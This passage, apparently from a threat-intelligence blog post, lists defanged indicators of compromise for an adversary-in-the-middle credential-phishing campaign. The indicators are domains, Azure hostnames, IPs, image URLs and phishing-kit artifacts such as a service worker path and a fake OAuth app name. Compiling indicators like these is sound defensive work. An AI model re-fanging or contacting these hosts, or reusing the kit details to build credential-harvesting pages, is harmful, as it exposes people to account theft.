Without the upstream email telemetry, the phishing emails themselves, this assessment remains at moderate confidence. But the signal is directional.
Indicators of Compromise
Domains (First-Stage)
8726103.lesliepower[.]cl
2891014.lesliepower[.]cl
953871.lesliepower[.]cl
5941610.lesliepower[.]cl
613527.lesliepower[.]cl
5imsigqts.tepartners.com[.]au
8deach.tepartners.com[.]au
3occsaf9.tepartners.com[.]au
1057p91.tepartners.com[.]au
3b5810.tepartners.com[.]au
527l810.tepartners.com[.]au
98y234.tepartners.com[.]au
9z1025.tepartners.com[.]au
71a0489.tepartners.com[.]au
491a10.tepartners.com[.]au
259k81.tepartners.com[.]au
3f6109.tepartners.com[.]au
153d92.tepartners.com[.]au
3occsaf9.controlescolar[.]cl
5imsigqts.controlescolar[.]cl
8deach.controlescolar[.]cl
10s6k284.noveltyproject.com[.]sg
06f3127.penrose-hl.com[.]sg
83e6t10j7.nzmpl.co[.]nz
1w0h489k7.nzmpl.co[.]nz
891024.beggcentralotagos.co[.]nz
321784.alvincurren[.]com
7610912.sbenc[.]com
14t63y10.mmrealproperty.com[.]au
8v76b95m.mmrealproperty.com[.]au
793j814.fabnet.com[.]au
ph89v.foodiqr.com[.]au
ti78j.foodiqr.com[.]au
mnd98.foodiqr.com[.]auDomains (Second-Stage / AiTM Proxy)
1210678.pinturasboreal[.]cl
726h53.foodiqr.com[.]au
4rekchj.foodiqr.com[.]au
67g108w2.nzmpl.co[.]nz
1635108.tepartners.com[.]au
view.alvincurren[.]comAzure Web App Hostnames
aunz261.azurewebsites[.]net
usanov98904.azurewebsites[]net
nznov28.azurewebsites[.]netCredential Routing
orgid[.]com
portal.microsoftonline.com.orgid[.]comIPs (Infrastructure)
13.77.50[.]113
75.102.20[.]7
69.48.190[.]10
192.250.232[.]195
103.96.117[.]68
168.61.217[.]214
20.36.106[.]98
66.29.144[.]201Imgur (Background Images)
https://i.imgur[.]com/uT3ENzk.jpeg
https://i.imgur[.]com/eNsCdNg.jpeg
https://i.imgur[.]com/DRCJnh1.jpeg
https://i.imgur[.]com/RaPutZ4.jpeg
Kit Artifacts
Service worker: /service_worker_Mz8XO2ny1Pg5.js
URL parameter: redirect_urI (capital I)
localStorage key: userIdentity
Page title: Secure Document Access | Identity Verification
Footer text: Enterprise-grade security with Adobe Acrobat Pro
OAuth app name: Orgid Migrated AppsFurther Reading
Read about another phishing campaign that leverages familiar systems to build trust in our blog, Voicemail Trap: German-Language Voicemail Lure Leads to Remote Access.